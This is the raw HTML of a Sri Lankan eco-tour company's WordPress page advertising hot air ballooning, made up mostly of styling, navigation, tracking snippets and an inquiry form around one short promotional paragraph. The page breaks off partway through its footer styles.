

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srilankaecotour.com/activitie/hot-air-ballooning/
body_size: 15885
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<title>
Hot air ballooning | srilankaecotour.com	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://srilankaecotour.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="srilankaecotour.com &raquo; Feed" href="https://srilankaecotour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="srilankaecotour.com &raquo; Comments Feed" href="https://srilankaecotour.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="srilankaecotour.com &raquo; Hot air ballooning Comments Feed" href="https://srilankaecotour.com/activitie/hot-air-ballooning/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://srilankaecotour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrilankaecotour.com%2Factivitie%2Fhot-air-ballooning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://srilankaecotour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrilankaecotour.com%2Factivitie%2Fhot-air-ballooning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://srilankaecotour.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://srilankaecotour.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://srilankaecotour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://srilankaecotour.com/wp-json/wp/v2/activitie/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://srilankaecotour.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://srilankaecotour.com/activitie/hot-air-ballooning/" />
<link rel='shortlink' href='https://srilankaecotour.com/?p=121' />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9zcmlsYW5rYWVjb3RvdXIuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc190cmlwYWR2aXNvciZhbXA7cD0lMkZhY3Rpdml0aWUlMkZob3QtYWlyLWJhbGxvb25pbmclMkYmYW1wO193cG5vbmNlPWI2MmJkN2I1ZTAifQ==" /><script async src="https://content-website-analytics.com/script.js"></script>

<link rel="stylesheet" type="text/css" href="https://srilankaecotour.com/wp-content/themes/eco/css/bootstrap.min.css" media="screen">	
<link href="https://srilankaecotour.com/wp-content/themes/eco/css/animate.css" rel="stylesheet">
<link href="https://srilankaecotour.com/wp-content/themes/eco/css/main.css" rel="stylesheet">
<link href="https://srilankaecotour.com/wp-content/themes/eco/css/component.css" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="https://srilankaecotour.com/wp-content/themes/eco/css/ionicons.css">
<link rel="stylesheet" href="https://srilankaecotour.com/wp-content/themes/eco/css/Pe-icon-7-stroke.css"> 
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
   
<!-- Google Fonts -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
<!-- CSS Custom -->    

<link rel="stylesheet" type="text/css" href="https://srilankaecotour.com/wp-content/themes/eco/style.css" media="screen">	

<style>
.custom-header{
    display: grid;
    grid-template-columns: 200px 1fr 150px;
    gap: 10px;
    background: #fff;
    padding: 0 50px;
    width: 100%;
    align-items: center;
    justify-content: center;

}
.logo-part{}
.menu-part{}
.button-part{}

.button-part{text-align: right;}
.button-part button{ border:0; background:#aac50b; color:#fff;     -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px; padding: 6px 20px;     font-size: 20px;
    line-height: 1;}
	
		
	@media screen and (max-width:767px) {
	.navbar-logo img {
    width: 130px;
    margin-left: 0;
}

.custom-header {
    grid-template-columns: 200px 1fr 198px;
    padding: 0 20px;
    
}

.button-part{ 
    margin-right: 38px;
}

	}
	
	@media screen and (max-width:450px) {
	.button-part{ display:none;}
	
	.custom-header {
    grid-template-columns: 1fr;
    padding: 0 20px;
}

.menu-part{ display:none;}
	
	}
</style>
<link rel='stylesheet' id='forminator-module-css-392-css' href='https://srilankaecotour.com/wp-content/uploads/forminator/392_91c23a58d335607e4ee957d36be6fce6/css/style-392.css?ver=1767937209' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.49.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.49.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.49.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.49.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-default-full-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.full.min.css?ver=1.49.2' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://srilankaecotour.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://srilankaecotour.com/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular activitie-template-default single single-activitie postid-121 wp-theme-eco">


<!-- start Container Wrapper -->
<div class="container-wrapper">
   <!-- start Header -->
		<header id="header">
	  	    	
			<nav class="navbar navbar-primary navbar-fixed-top ">
					<div class="custom-header">
                    	<div class="logo-part">
                        <a class="navbar-logo" href="https://srilankaecotour.com/">
									<img src="https://srilankaecotour.com/wp-content/themes/eco/images/logo-2.png" alt="Logo" />
								</a>
                        
                        </div>
                        <div class="menu-part">
                        <div id="navbar" class="collapse navbar-collapse navbar-arrow"><ul id="responsive-menu" class="nav navbar-nav"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://srilankaecotour.com/">Home</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://srilankaecotour.com/about-us/">About Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://srilankaecotour.com/destinations/">Destinations</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://srilankaecotour.com/activities/">Activities</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://srilankaecotour.com/day-tours/">Day Tours</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://srilankaecotour.com/packages/">Packages</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://srilankaecotour.com/blog/">Blog</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://srilankaecotour.com/contact-us/">Contact Us</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://srilankaecotour.com/tailor-made/">Tailor Made</a></li>
</ul></div>                        
                        </div>
                        <div class="button-part">
                        <a href="https://srilankaecotour.com/tailor-made/"><button>Book Now</button></a>
                        </div>
                    </div>
                    
                    <div id="slicknav-mobile"></div>
			</nav>

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1262734972049257');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1262734972049257&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

			
			
		</header>
  
  
    
    
    <div class="clear"></div>
		
		<!-- start Main Wrapper -->
		<div class="main-wrapper">
    
			
			

			
			
			<style>
.page-header-inner{
width:100%;
background:url(https://srilankaecotour.com/wp-content/themes/eco/images/s3-lg.jpg);	
background-size: cover;
    background-position: center center;	
	height: 550px; 
	position:relative;
}

.page-header-inner::after {
    background: #0000005e;
}

.post-title{position: absolute;
bottom: 10%;
z-index: 99; right:0; left:0;}
.page-title-inner{ text-align: left;
font-size: 45px;
color: #fff;
line-height: 55px;}

.page-name {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 5%;
    font-size: 45px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    text-shadow: 2px 2px 4px #000000;
}

@media screen and (max-width: 850px) {
	.page-name {

    font-size: 33px;
	}
}

</style> 

<div class="page-header-inner">
<div class="page-header-wrapper">
	
<div class="page-name">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="title--lg"></div>

</div>
</div>
</div>
</div>

</div>
</div>

            
<div class="clear"></div>
      
      <style>
	  .day-night-info{
		  background:url(https://srilankaecotour.com/wp-content/themes/eco/images/backgroud-fark-leaf-pattern.png);
		  color: #aac50b;
    font-size: 30px;
    padding: 18px;
		  
		 }
		 
		 /*****************************/
		 
		 .accordion {
  
}

.accordion-header {
    background: url(https://srilankaecotour.com/wp-content/themes/eco/images/packages-back-pattern.jpg);
    color: #000;
    height: 100%;
    color: #333;
    cursor: pointer;
    padding: 0px;
    border: 0px solid #9b9b9b;
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 600;
    display: grid;
    grid-template-columns: 150px 1fr ;
    gap: 0;
	position:relative;
  
}


.accordion-header.active-cl {

    border: 0px solid transparent;
    color: #fff;
	 margin-bottom: 0px;
}

.accordion-content {
  display: none;
  padding: 10px;
}

.accordion-icon {
  float: right;
   transform: rotate(275deg);
       position: absolute;
    right: 9px;
    top: 10px;
}

.accordion-icon.active-cl{
  transform: rotate(-275deg);
}

.day-title{    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px; color:#000;}
.day-text{    border: 1px solid #bdbdbd;
    padding: 10px;}

.accommodation{ margin-top:10px;}

.day-info{ background: url(https://srilankaecotour.com/wp-content/themes/eco/images/backgroud-fark-leaf-pattern.png);
    color: #aac50b;
    height: 100%; padding: 10px;}
.day-title{ padding: 10px 60px 10px 10px;}		 
	
	.accordion-icon img{
		width:25px;
		
	}	 
		 /********************************/
		 
		 
@media screen and (max-width:650px) {
	.accordion-header{
		    grid-template-columns: 1fr;
	}
	
}
	 
		 
	  </style>
            
<section>
<div class="container">	
<div class="row">					
<div class="col-sm-12">
	<div class="about-content-title">Hot air ballooning</div>

</div>
</div>		
<div class="row">					
<div class="col-sm-12 about-sm-text">
<p><span style="font-weight: 400;">Experience the thrill of floating through the skies as you embark on a hot air balloon ride over Sri Lanka&#8217;s breathtaking landscapes. Enjoy panoramic views of lush greenery, cascading waterfalls, and ancient landmarks from a unique vantage point. This serene and awe-inspiring activity allows you to connect with nature and marvel at the island&#8217;s diverse topography.</span></p>
</div>
</div>

<div class="row pt-20 pb-20">					
<div class="col-sm-12">
<div class="day-night-info"></div>
</div>
</div>


<div class="row pt-20 pb-20">					
<div class="col-sm-12">


    
<div class="accordion">

  <!--##-->
  <div class="accordion-header">
  <div class="day-info"></div>
  <div class="day-title"></div>
  <span class="accordion-icon">
  <img src="https://srilankaecotour.com/wp-content/themes/eco/images/GreenArrowR.svg" >
  </span>
  </div>
  <div class="accordion-content">
  
  <div class="day-text"></div>
   </div>
  <!--##-->  
  
    <!--##-->
   <div class="accordion-header">
  <div class="day-info"></div>
  <div class="day-title"></div>
  <span class="accordion-icon"><img src="https://srilankaecotour.com/wp-content/themes/eco/images/GreenArrowR.svg" ></span>
  </div>
  <div class="accordion-content">
  
  <div class="day-text"></div>
   </div>
  <!--##-->  
  
  
      <!--##-->
   <div class="accordion-header">
  <div class="day-info"></div>
  <div class="day-title"></div>
  <span class="accordion-icon"><img src="https://srilankaecotour.com/wp-content/themes/eco/images/GreenArrowR.svg" ></span>
  </div>
  <div class="accordion-content">
  
  <div class="day-text"></div>
   </div>
  <!--##-->  
  
    
      <!--##-->
  <!--##-->  
  
  
        <!--##-->
  <!--##-->  
  
  
          <!--##-->
  <!--##-->  
  
  
  
            <!--##-->
  <!--##-->  
  
  
   
	
	  <!--##-->  
  
  
     <!--##-->  
  

  
     <!--##-->  
  
 
	
	     <!--##-->  
  
	
	     <!--##-->  
  
	    <!--##-->  
  
	
</div>
    
    

</div>
</div>


</div>
</section>

<style>


</style>

<section class="tour-high">


</section>

 <style>
.footer-wrapper {
    max-width: 60%;
    margin: 0 auto;
}
.form-cover{
	
	display: grid ; grid-template-columns:1fr 1fr ; gap:20px;
color:#000;
}

.form-col{
		padding: 0 0 00px 0;
}

.form-col input[type="text"], 
.form-col input[type="password"], 
.form-col input[type="email"], 
.form-col input[type="url"], 
.form-colinput[type="number"],
.form-col textarea {
    background: #dedede;
    border: 0;
    padding: 10px 10px;
    color: #646464;
    font-size: 15px;
    outline: none;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    width: 100%;
    margin-bottom: 10px;
}

.button-inner{
	display: grid ; grid-template-columns:1fr; gap:20px;
}

.form-col input[type="submit"] {
    background: #acc710;
    color: #fff;
    border: 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    outline: none;
    font-weight: 400;
    font-size: 13px;
    padding: 3px 25px;
    float: none;
}

.form-col input[type="submit"].reset {
    background: #4c4c4d;
    color: #fff;
    border: 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    outline: none;
    font-weight: 400;
    font-size: 13px;
    padding: 3px 25px;
    float: none;
}


.wpcf7-spinner{ display:none !important;}


.activites-main-title {
   
    margin: 0 auto 0px auto;
    color: #000;
    font-size: 25px;
    text-align: center;
    padding-bottom: 25px;
	position:relative;
}
.activites-main-title:after {
       content: "";
    display: block;
    width: 60px;
    height: 1px;
    background: #acc70b;
    left: 0;
    right: 0;
    bottom: 19px;
    position: absolute;
    margin: 0 auto;
}



 @media screen and (max-width: 767px) {
.footer-wrapper {
    max-width: 100%;
    margin: 0 auto;
}

 }
 
 
 
 @media screen and (max-width: 550px) {
.form-cover{
	
	display: grid ; grid-template-columns:1fr ; gap:0px;
color:#000;
}

 }

</style>

<div class="pt-10 pb-10">
<div class="container">

<div class="row">
<div class="col-sm-12">
<div class="activites-main-title">INQUIRE NOW</div>
</div>
</div>

<div class="row">
<div class="col-sm-12">
<div class="footer-wrapper">

<div class="forminator-ui forminator-custom-form forminator-custom-form-392 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-392" data-uid="697a51f6c84eb"><br/></div><form
				id="forminator-module-392"
				class="forminator-ui forminator-custom-form forminator-custom-form-392 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="392"
				 data-color-option="theme" data-design="default" data-grid="open" style="display: none;"
				data-uid="697a51f6c84eb"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_697a51f6c84eb" id="forminator-field-name-1_697a51f6c84eb-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="E.g. John" id="forminator-field-name-1_697a51f6c84eb" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_697a51f6c84eb" id="forminator-field-email-1_697a51f6c84eb-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="E.g. john@doe.com" id="forminator-field-email-1_697a51f6c84eb" class="forminator-input forminator-email--field" data-required="true" aria-required="true" autocomplete="email" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697a51f6c84eb" id="forminator-field-phone-1_697a51f6c84eb-label" class="forminator-label">Phone Number</label><input type="text" name="phone-1" value="" placeholder="E.g. +1 3004005000" id="forminator-field-phone-1_697a51f6c84eb" class="forminator-input forminator-field--phone" data-required="" aria-required="false" autocomplete="off" data-national_mode="disabled" data-country="lk" data-validation="international" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-text-1_697a51f6c84eb" id="forminator-field-text-1_697a51f6c84eb-label" class="forminator-label">Subject</label><input type="text" name="text-1" value="" placeholder="Subject" id="forminator-field-text-1_697a51f6c84eb" class="forminator-input forminator-name--field" data-required="" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_697a51f6c84eb" id="forminator-field-textarea-1_697a51f6c84eb-label" class="forminator-label">Message</label><span id="forminator-field-textarea-1_697a51f6c84eb-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span><textarea name="textarea-1" placeholder="Enter your message..." id="forminator-field-textarea-1_697a51f6c84eb" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="cf0c59cad2" /><input type="hidden" name="_wp_http_referer" value="/activitie/hot-air-ballooning/" /><input type="hidden" name="form_id" value="392"><input type="hidden" name="page_id" value="121"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://srilankaecotour.com/activitie/hot-air-ballooning/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
</div>
</div>
</div>
</div><style>
.footer{
background:url(https://srilankaecotour.com/wp-content/themes/eco/images/Footer.png);	
    padding-bottom: 250px;
    padding-top: 80px;
    background-size: cover;
    background-position: center center;
}

.footer-full{
	    max-width: 80%;
    margin: 0 auto;
	position:relative;
}


.footer-full:before {
       content: "";
    display: block;
    height: 1px;
    background: #cdcdcd;
    left: 0;
    right: 0;
    top: 0;
    position: absolute;
    margin: 0 auto;
    width: 100%;
}

.footer-inner{
      display: grid;
    grid-template-columns: 250px 1fr 275px;
    gap: 20px;

}

.footer-col{
	
}

.footer-content{}
.footer-menu-inner{display: grid ; grid-template-columns:1fr 1fr; gap:20px; padding-top:25px;}
.footer-menu-inner ul li{    font-size: 15px;
    line-height: 30px;}
.footer-menu-inner ul li a{    color: #000;
}

.footer-menu-inner ul li a:hover {
    color: #cdcdcd;
   
}

.footer-title{
	  margin: 25px auto 0px auto;
